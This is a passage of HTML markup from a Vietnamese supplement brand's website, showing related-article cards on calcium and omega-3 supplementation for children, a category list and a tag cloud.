https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
